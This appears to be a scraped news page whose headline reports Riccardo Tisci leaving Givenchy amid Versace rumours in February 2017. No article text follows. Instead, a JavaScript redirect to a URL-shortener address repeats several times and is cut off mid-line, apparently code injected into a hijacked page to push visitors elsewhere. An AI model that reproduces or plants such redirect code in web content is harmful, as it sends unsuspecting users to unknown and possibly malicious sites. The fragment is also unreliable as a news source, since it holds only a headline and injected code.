
Riccardo Tisci Departs Givenchy Amid Versace
Rumors
February 2, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...